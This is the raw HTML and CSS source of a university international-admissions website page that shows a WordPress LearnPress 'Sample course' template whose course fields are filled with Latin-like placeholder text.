		.woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 		
		.woocommerce button.button:hover,
		body.single-events .course-features-info .book-btn a:hover,
		.woocommerce ul.products li:hover a.button,
		 .menu-sticky.sticky .quote-button:hover,
		 #rs-header.header-transparent .btn_quote a:hover,
		 #rs-header.header-style-3 .btn_quote .quote-button:hover,
		 .readon:before,
		 .submit-btn:before,
		 .comment-respond .form-submit #submit:hover,
		 .woocommerce #respond input#submit:before, .woocommerce a.button:before, 
		 .woocommerce .wc-forward:before, .woocommerce button.button:before, 
		 .woocommerce input.button:before, .woocommerce #respond input#submit.alt:before, 
		 .woocommerce a.button.alt:before, .woocommerce button.button.alt:before, 
		 .woocommerce input.button.alt:before{
			background:#171F32;
			
		}
	
			@media only screen and (min-width: 1300px) {
			.container{
				max-width:1270px;
			}
		}
	

			.menu-area .navbar ul li, .menu-area .navbar ul > li a{
			padding-left:0px;
		}
	
			.menu-area .navbar ul li, .menu-area .navbar ul > li a{
			padding-right:16px;
		}
	
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-top:45px;
		}
	
			.menu-area .navbar ul > li,
		.menu-cart-area,
		#rs-header .btn_quote,
		#rs-header .menu-responsive .sidebarmenu-search .sticky_search{
			padding-bottom:45px;
		}
	

			.menu-area .navbar ul li ul.sub-menu li a{
			padding-left:10px;
			padding-right:10px;
		}
	
			.menu-area .navbar ul li ul.sub-menu{
			padding-top:10px;
			padding-bottom:10px;
		}
	
			.menu-area .navbar ul li ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-left:200px;
			padding-right:200px;
		}
	
			#rs-header .menu-area .navbar ul > li.mega > ul{
			padding-top:21px;
			padding-bottom:21px;
		}
	
			#rs-header .menu-area .navbar ul li.mega ul.sub-menu li a{
			padding-top:10px;
			padding-bottom:10px;
		}
	

			.rs-breadcrumbs{
			background:#171F32;			
		}
	


			.menu-wrap-off .inner-offcan .nav-link-container .close-button span
		{
			background:#FFFFFF;			
		}
	
	
			.menu-wrap-off .off-nav-layer{
			background:#FFFFFF;			
		}
	

	
	
			.sidenav .widget_nav_menu ul li a,
		.sidenav.offcanvas-icon .rs-offcanvas-right a,
		.sidenav .menu > li.menu-item-has-children:before,
		.sidenav a{
			color:#333333;			
		}
		

	
	
	
	

			.rs-breadcrumbs .page-title{
			color:#FFFFFF !important;	
		}
	
			.rs-breadcrumbs ul li *,
		.rs-breadcrumbs ul li.trail-begin a:before,
		.rs-breadcrumbs ul li,
		.rs-breadcrumbs .breadcrumbs-title .current-item,
		.rs-breadcrumbs .breadcrumbs-title span a span{
			color:#FFFFFF !important;	
		}
		.rs-breadcrumbs .breadcrumbs-title span a:after, 
		.rs-breadcrumbs .breadcrumbs-title span a:before{
			background-color:#FFFFFF !important;	
		}
	
			.rs-breadcrumbs .breadcrumbs-inner,
		#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
			padding-top:170px;			
			padding-bottom:170px;			
	}
	
			@media only screen and (max-width: 991px) {
		.rs-breadcrumbs .breadcrumbs-inner,
		#rs-header.header-style-3 .rs-breadcrumbs .breadcrumbs-inner{
					padding-top:150px;			
					padding-bottom:100px;			
			}
		}
	
			body.single-post, body.blog, body.archive, body.single-services, body.single-mp-event{
			background:#FBFBFB;					
		}
	
				.loader .loader-container:before{
			border-color: #FF5421 !important; 
		}		
		
					.loader .loader-container{
				border-color: #EBEBEC !important; 
			}		
		
			#educavo-load{
			background: #FFFFFF !important;  
		}
	

				

			body.archive.tax-product_cat{
			background: #FFFFFF !important;  
		}
	
			.page-error.coming-soon .countdown-inner .time_circles div,
		.page-error.coming-soon .content-area h3,
		.page-error.coming-soon .content-area h3 span,
		.page-error.coming-soon .follow-us-sbuscribe p,
		.page-error.coming-soon .countdown-inner .time_circles div h4,
		.page-error.coming-soon .countdown-inner .time_circles div span{
			color: #FFFFFF		}
		.page-error.coming-soon .countdown-inner .time_circles div{
			border-color: #FFFFFF		}

	
			
		.page-error.coming-soon .countdown-inner .time_circles div{
			background:  #FF5421		}		
		
		


</style>

</head>

<body class="lp_course-template-default single single-lp_course postid-24 theme-educavo educavo-child learnpress learnpress-page woocommerce-no-js elementor-default elementor-kit-14">
	 
            <!--Preloader start here-->
    
       <!--Preloader area end here-->
        <div id="page" class="site ">
                
<nav class="menu-wrap-off nav-container nav menu-ofcn">       
<div class="inner-offcan">
    <div class="nav-link-container">  
        <a href='#' class="nav-menu-link close-button" id="close-button2">              
            <span class="hamburger1"></span>
            <span class="hamburger3"></span>
        </a> 
    </div> 
    <div class="sidenav offcanvas-icon">
            <div id="mobile_menu" class="rs-offcanvas-inner-left">
                                                
                            <div class="widget widget_nav_menu mobile-menus">      
                                <div class="menu-top-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-2591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2591"><a href="http://interadmission.sut.ac.th/">HOME</a></li>
<li id="menu-item-3774" class="mega three-col menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3774"><a href="#">International Programs</a>
<ul class="sub-menu">
	<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="http://interadmission.sut.ac.th/bachelor-programs/">Bachelor Programs</a></li>
	<li id="menu-item-3772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="http://interadmission.sut.ac.th/master-programs/">Master Programs</a></li>
	<li id="menu-item-3771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="http://interadmission.sut.ac.th/doctoral-program/">Doctoral Programs</a></li>
</ul>
</li>
<li id="menu-item-3954" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="http://www2.sut.ac.th/ces/pr/2568/calen2568_E.pdf">SUT Academic Calendar 2025</a></li>
<li id="menu-item-3277" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3277"><a href="#">APPLY NOW</a>
<ul class="sub-menu">
	<li id="menu-item-4329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4329"><a href="http://interadmission.sut.ac.th/how-to-apply-undergraduate-programs/">Undergraduate programs</a></li>
	<li id="menu-item-2589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="http://interadmission.sut.ac.th/how-to-apply-2/">Graduate programs</a></li>
	<li id="menu-item-4105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="http://interadmission.sut.ac.th/when-to-apply/">When to Apply</a></li>
	<li id="menu-item-3278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3278"><a href="http://interadmission.sut.ac.th/method-of-payment/">Method of Payment</a></li>
	<li id="menu-item-3279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3279"><a href="http://interadmission.sut.ac.th/brief-definition-of-program-type/">Brief Definition of Program Type</a></li>
	<li id="menu-item-3280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="http://interadmission.sut.ac.th/educational-fee-rate-summary/">Tuition and other Fees</a></li>
	<li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="http://interadmission.sut.ac.th/contact/">Contact</a></li>
</ul>
</li>
<li id="menu-item-4441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="http://interadmission.sut.ac.th/scholarship/">Scholarship at SUT</a></li>
<li id="menu-item-3943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="http://interadmission.sut.ac.th/life-sut/">Life @SUT</a></li>
</ul></div>                            </div>                                
                                    </div>            
            </div>
    </div>
</nav> 


<!-- Mobile Menu Start -->
    <div class="responsive-menus"><nav class="nav-container mobile-menu-container mobile-menus menu-wrap-off fdgdgfdg">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link close-button">               
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-top-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2591"><a href="http://interadmission.sut.ac.th/">HOME</a></li>
<li class="mega three-col menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3774"><a href="#">International Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="http://interadmission.sut.ac.th/bachelor-programs/">Bachelor Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="http://interadmission.sut.ac.th/master-programs/">Master Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="http://interadmission.sut.ac.th/doctoral-program/">Doctoral Programs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="http://www2.sut.ac.th/ces/pr/2568/calen2568_E.pdf">SUT Academic Calendar 2025</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3277"><a href="#">APPLY NOW</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4329"><a href="http://interadmission.sut.ac.th/how-to-apply-undergraduate-programs/">Undergraduate programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="http://interadmission.sut.ac.th/how-to-apply-2/">Graduate programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="http://interadmission.sut.ac.th/when-to-apply/">When to Apply</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3278"><a href="http://interadmission.sut.ac.th/method-of-payment/">Method of Payment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3279"><a href="http://interadmission.sut.ac.th/brief-definition-of-program-type/">Brief Definition of Program Type</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="http://interadmission.sut.ac.th/educational-fee-rate-summary/">Tuition and other Fees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="http://interadmission.sut.ac.th/contact/">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="http://interadmission.sut.ac.th/scholarship/">Scholarship at SUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="http://interadmission.sut.ac.th/life-sut/">Life @SUT</a></li>
</ul></div>        </li>
       
    </ul>
    <div class="social-icon-responsive">
        
    <ul class="offcanvas_social">  
                <li> 
        <a href="https://www.facebook.com/SUTCenterforInternationalAffairs/" target="_blank"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                                                                                     
    </ul>
    </div>
</nav></div>
<!-- Mobile Menu End -->

<header id="rs-header" class="single-header header-style1 mainsmenu  main-menu-icon-hide rs-skew-head  mobile-hide-search mobile-hide-cart-no mobile-hide-button menu-drob-align">

    	<div class="sticky_form">
		<div class="sticky_form_full">
		  <form role="search" class="bs-search search-form" method="get" action="http://interadmission.sut.ac.th/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Searching..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form> 
		</div><i class="flaticon-cross close-search sticky_search sticky_form_search"></i>
		
	</div>

    <div class="header-inner  menu-sticky stuck">        
        <!-- Header Menu Start -->
        
        <!-- Topbar Start -->
                    <div class="toolbar-area mobile-hide-topbars">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-5">
                            <div class="toolbar-contact">
                                <ul class="rs-contact-info">
                                                                        <li class="rs-contact-email">
                                        <i class="glyph-icon flaticon-email"></i>                  
                                        <a href="mailto:interadmission@g.sut.ac.th">interadmission@g.sut.ac.th</a>                
                                    </li>
                                                                        
                                                                        <li class="rs-contact-phone">
                                      <i class="fa flaticon-call"></i>                                      
                                          <a href="tel:+6644224145"> +66 4422 4145</a>                   
                                    </li>
                                                            
                                </ul>
                            </div>
                        </div>
                        <div class="col-lg-7">
                            <div class="toolbar-sl-share">
                                <ul class="clearfix">
                                                                             <li class="opening"> <i class="glyph-icon flaticon-location"></i> 111 University Avenue Muang Nakhon Ratchasima 30000 </li>

                                                                                        <li> <a href="https://www.facebook.com/SUTCenterforInternationalAffairs/" target="_blank"><i class="fab fa-facebook-f"></i></a> </li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
              <!-- Topbar End -->

        <div class="menu-area menu_type_" >
            <div class="container">
                <div class="row-table">
                    <div class="col-cell header-logo">
                             <div class="logo-area">
                          <a href="http://interadmission.sut.ac.th/" rel="home"><img style = "max-height: 50px" src="http://interadmission.sut.ac.th/wp-content/uploads/2021/11/SUT_LOGO-1.png" alt="SUT International Admissions"></a>
                    </div>

            <div class="logo-area sticky-logo">
              <a href="http://interadmission.sut.ac.th/" rel="home"><img style = "max-height: 50px" src="http://interadmission.sut.ac.th/wp-content/uploads/2021/11/cropped-SUT_LOGO-512.png" alt="SUT International Admissions"></a>
               </div>
        

                    </div>
                    <div class="col-cell menu-responsive">  
                            <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-top-menu-container"><ul id="primary-menu-single" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2591"><a href="http://interadmission.sut.ac.th/">HOME</a></li>
<li class="mega three-col menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3774"><a href="#">International Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="http://interadmission.sut.ac.th/bachelor-programs/">Bachelor Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3772"><a href="http://interadmission.sut.ac.th/master-programs/">Master Programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="http://interadmission.sut.ac.th/doctoral-program/">Doctoral Programs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3954"><a href="http://www2.sut.ac.th/ces/pr/2568/calen2568_E.pdf">SUT Academic Calendar 2025</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3277"><a href="#">APPLY NOW</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4329"><a href="http://interadmission.sut.ac.th/how-to-apply-undergraduate-programs/">Undergraduate programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2589"><a href="http://interadmission.sut.ac.th/how-to-apply-2/">Graduate programs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4105"><a href="http://interadmission.sut.ac.th/when-to-apply/">When to Apply</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3278"><a href="http://interadmission.sut.ac.th/method-of-payment/">Method of Payment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3279"><a href="http://interadmission.sut.ac.th/brief-definition-of-program-type/">Brief Definition of Program Type</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3280"><a href="http://interadmission.sut.ac.th/educational-fee-rate-summary/">Tuition and other Fees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4108"><a href="http://interadmission.sut.ac.th/contact/">Contact</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4441"><a href="http://interadmission.sut.ac.th/scholarship/">Scholarship at SUT</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3943"><a href="http://interadmission.sut.ac.th/life-sut/">Life @SUT</a></li>
</ul></div>        </div>
    </nav>
                        </div>

                    <div class="col-cell header-quote">     
                                                        <div class="sidebarmenu-search text-right">
                                    <div class="sidebarmenu-search">
                                        <div class="sticky_search"> 
                                          <i class="flaticon-search"></i> 
                                        </div>
                                    </div>
                                </div>                        
                                                        <div class="user-icons"> 
                                <a href="" class="login-icon">
                                <i class="far fa-user" aria-hidden="true"></i>     
                                </a>
                            </div>
                        
                                                <div class="sidebarmenu-area text-right mobilehum">                                    
                            <ul class="offcanvas-icon">
                                <li class="nav-link-container"> 
                                    <a href='#' class="nav-menu-link menu-button">
                                        <span class="dot1"></span>
                                        <span class="dot2"></span>
                                        <span class="dot3"></span>                                        
                                    </a> 
                                </li>
                            </ul>                                       
                        </div> 
                          

                    </div>
                </div>
            </div> 
        </div>
        <!-- Header Menu End -->
    </div>
     <!-- End Slider area  -->
   


<div class="rs-breadcrumbs  porfolio-details">

            <div class="rs-breadcrumbs-inner">
          <div class="container">
            <div class="row">
              <div class="col-md-12 text-center">
                <div class="breadcrumbs-inner">
                                        <h1 class="page-title">Sample course</h1>
                                     
                </div>
              </div>
            </div>
          </div>
      </div>
        </div></header>

 
        <!-- End Header Menu End -->
                        <div class="main-contain offcontents">                
            <div class="lp-archive-courses"><ul class="learn-press-breadcrumb"><li><a href="http://interadmission.sut.ac.th"><span>Home</span></a></li><li class="breadcrumb-delimiter"><i class="fas fa-chevron-right"></i></li><li><a href="http://interadmission.sut.ac.th/lp-courses/"><span>All Courses</span></a></li><li class="breadcrumb-delimiter"><i class="fas fa-chevron-right"></i></li><li><span>Sample course</span></li></ul><div class="lp-archive-courses"><ul class="learn-press-breadcrumb"><li><a href="http://interadmission.sut.ac.th"><span>Home</span></a></li><li class="breadcrumb-delimiter"><i class="fas fa-chevron-right"></i></li><li><a href="http://interadmission.sut.ac.th/lp-courses/"><span>All Courses</span></a></li><li class="breadcrumb-delimiter"><i class="fas fa-chevron-right"></i></li><li><span>Sample course</span></li></ul></div>


<div class="rs-courses-details">     
    <div class="row">
        <div class="col-lg-8 col-md-12 contents-sticky">
            <div id="learn-press-course" class="course-summary learn-press">            
                <div class="course-summary">
                    
<div class="course-content course-summary-content">
	<div class="course-detail-info"> <div class="lp-content-area"> <div class="course-info-left">
<div class="course-meta course-meta-primary">

	
		<div class="course-meta__pull-left">

			
<div class="meta-item meta-item-instructor">
	<div class="meta-item__image">
		<img alt='User Avatar' src='http://0.gravatar.com/avatar/f1eec0d2ef990dbe0df01e0b3ec6d377?s=96&#038;d=mm&#038;r=g' srcset='http://0.gravatar.com/avatar/f1eec0d2ef990dbe0df01e0b3ec6d377?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='250' width='250' loading='lazy'/>	</div>
	<div class="meta-item__value">
		<label>Instructor</label>
		<div><a href="http://interadmission.sut.ac.th/lp-profile/admin/"><span>admin</span></a></div>
	</div>
</div>

<div class="meta-item meta-item-categories">
	<div class="meta-item__value">
		<label>Category</label>
		<div>
			Uncategorized		</div>
	</div>
</div>
    <div class="meta-item meta-item-review">
        <div class="meta-item__value">
            <label>Review</label>
            <div>
	            <div class="review-stars-rated" title="0 out of 5 stars">
	        <div class="review-star">
            <i class="far"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
            <i class="fas" style="width:0%;"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
        </div>
	        <div class="review-star">
            <i class="far"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
            <i class="fas" style="width:0%;"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
        </div>
	        <div class="review-star">
            <i class="far"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
            <i class="fas" style="width:0%;"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
        </div>
	        <div class="review-star">
            <i class="far"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
            <i class="fas" style="width:0%;"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
        </div>
	        <div class="review-star">
            <i class="far"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
            <i class="fas" style="width:0%;"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="currentColor" class="bi bi-star-fill" viewBox="0 0 16 16">
                    <path d="M3.612 15.443c-.386.198-.824-.149-.746-.592l.83-4.73L.173 6.765c-.329-.314-.158-.888.283-.95l4.898-.696L7.538.792c.197-.39.73-.39.927 0l2.184 4.327 4.898.696c.441.062.612.636.283.95l-3.523 3.356.83 4.73c.078.443-.36.79-.746.592L8 13.187l-4.389 2.256z"/>
                </svg></i>
        </div>
	</div>            </div>
        </div>
    </div>
	
		</div>

	
	
</div>

<h1 class="course-title">Sample course</h1>

<div class="course-meta course-meta-secondary">

	
		<div class="course-meta__pull-left">

			
<div class="meta-item meta-item-duration">10 weeks</div>


<div class="meta-item meta-item-level">All levels</div>


<div class="meta-item meta-item-lesson"><span class="meta-number">89 lessons</span></div>


<div class="meta-item meta-item-quiz"><span class="meta-number">8 quizzes</span></div>


<div class="meta-item meta-item-student"><span class="meta-number">0 students</span></div>


		</div>

	
	
</div>
 </div> </div> </div><div class="lp-entry-content lp-content-area"><div class="entry-content-left">
<div class="course-extra-box">
	<h3 class="course-extra-box__title">
		Requirements	</h3>

	<div class="course-extra-box__content">
		<div class="course-extra-box__content-inner">
			<ul>
									<li>Dolores suadeas maximum democrito praeceptis nonne familiares arcana quid munus velint vident</li>
									<li>Intercludat tabulae se converte dixerunt parvo hereditate voluptas si discere explanetur moderati</li>
									<li>Festinanter subtilius versutum summis accessit morbus fecit verbis subicias anteponere aristippi diviserunt dicerentur mortuus longissimus</li>
									<li>Theophrasto summus aperiendum coercendi vos video vitiosa deesse callido actione tertium probandum quaeret</li>
									<li>Utram cui rhetorum sensitque occurrent varietatem neque tardeve natalis iacere exigit parvi</li>
									<li>Vellentne regem tertium superabat reliquarum virtute indoctum utrum accusante cognitionem pleniorem everti tanta</li>
									<li>Peripatetici tibi prope liceat liberum dominorum sciret rei valeat absolvi mali pro mallem</li>
									<li>Medicinam status perturbatio nonne prave dicere praeclarae diligi officii antiochus frangi cuipiam</li>
									<li>Gratiam cupiditas considerata poterunt asoti utilitas sepulcrum superabat patrocinium vivi</li>
									<li>Primo bibendo accessit ecce perspicis asperum nesciebat sordidos beatiorem vitae</li>
							</ul>
		</div>
	</div>
</div>

<div class="course-extra-box">
	<h3 class="course-extra-box__title">
		Features	</h3>

	<div class="course-extra-box__content">
		<div class="course-extra-box__content-inner">
			<ul>
									<li>Beatae kakaw congruentis veniunt quem quoniam ardentiore divisit chrysippum immo beatae beata graece visa</li>
									<li>Sanabat complectarsunt re aliquando scio stoicus cupiditate disserendum excitaret valde d chryippo</li>
									<li>Temperantiam constructio avaritias fragile exclusis percipitur attende summus dixisset aufert eamque vellet ineleganter perpetuam sublatis</li>
									<li>Rei pyrrhonem consuetudinum libidini dignum ducitur vivebat ipsis habentur quibusnam dipylo congruentis fine</li>
									<li>Nominare adhibendam locuples ad haerebitis quacumque magnopere longus institisset turpis paria et de decreta instrumento</li>
									<li>Condemnatus habitare aristophanem contemnit iacere promerem dubitas duxisse praepositum prodest turpis paene longi</li>
									<li>Iudicium sanguine luxuriae quamvis cornibus aeternum occultissimarum hic nostrum commendationes</li>
									<li>Fortasse facinus videmus similiora aequo asperum fusi diligunt nullam laboramus prudenter</li>
									<li>Videres philosophi dicantur ultimum verbi commotus fuit voluntates nemo spelunca his vincitur chryippo theophrasto hac</li>
									<li>Utilitatem facile multo inventoribus efficit inquis epulis concederem everti fidibus vacuitatem vetere sollicito maiorem</li>
							</ul>
		</div>
	</div>
</div>

<div class="course-extra-box">
	<h3 class="course-extra-box__title">
		Target audiences	</h3>

	<div class="course-extra-box__content">
		<div class="course-extra-box__content-inner">
			<ul>
									<li>Absolvi disputari alium fatebuntur pravae ponatur praeter darei nova strato emolumento</li>
									<li>Videtis perspicua perfici atque dixissent moderatio communiter captum profectae comminiscebatur perfecit</li>
									<li>Malorum pugnem aestimaretis excitaret exposuit ex petendam macello licere septem in</li>
									<li>Aberrare finitas aristotele suae dicet alio disserendi commendas appellocommunia necne latina sese grandioribus</li>
									<li>Carneadeam quidam scribimus quibus quaeso cupiditate alienum lucullo quaeso studiose</li>
									<li>Difficilius debeant dividere aliis tardeve locus suspectum atque dedocendi consequens audax manere magnifice</li>
									<li>Sequor hae historia legem reliquarum philosophari illum habetur ego o opifices repugnat</li>
									<li>Loquar pollicentur ingenium poterat variari videris brevis par effectrix dividendo</li>
									<li>Sapientiam illis ceperit consentaneum perfecit thorius videsne disputatione ponatur aliqui</li>
							</ul>
		</div>
	</div>
</div>

<div id="learn-press-course-tabs" class="course-tabs">
			<input type="radio" name="learn-press-course-tab-radio" id="tab-overview-input"
			 checked='checked' value="overview"/>
			<input type="radio" name="learn-press-course-tab-radio" id="tab-curriculum-input"
			 value="curriculum"/>
			<input type="radio" name="learn-press-course-tab-radio" id="tab-instructor-input"
			 value="instructor"/>
			<input type="radio" name="learn-press-course-tab-radio" id="tab-faqs-input"
			 value="faqs"/>
			<input type="radio" name="learn-press-course-tab-radio" id="tab-reviews-input"
			 value="reviews"/>
	
	<ul class="learn-press-nav-tabs course-nav-tabs" data-tabs="5">
					
			<li class="course-nav course-nav-tab-overview active">
				<label for="tab-overview-input">Overview</label>
			</li>
					
			<li class="course-nav course-nav-tab-curriculum">
				<label for="tab-curriculum-input">Curriculum</label>
			</li>
					
			<li class="course-nav course-nav-tab-instructor">
				<label for="tab-instructor-input">Instructor</label>
			</li>
					
			<li class="course-nav course-nav-tab-faqs">
				<label for="tab-faqs-input">FAQs</label>
			</li>
					
			<li class="course-nav course-nav-tab-reviews">
				<label for="tab-reviews-input">Reviews</label>
			</li>
		
	</ul>

	<div class="course-tab-panels">
					<div class="course-tab-panel-overview course-tab-panel"
				 id="tab-overview">
				
<div class="course-description" id="learn-press-course-description">

	<p>Obiit terras pleraque velle cognoscenda repugnet statuat appellabant quam partibus</p>
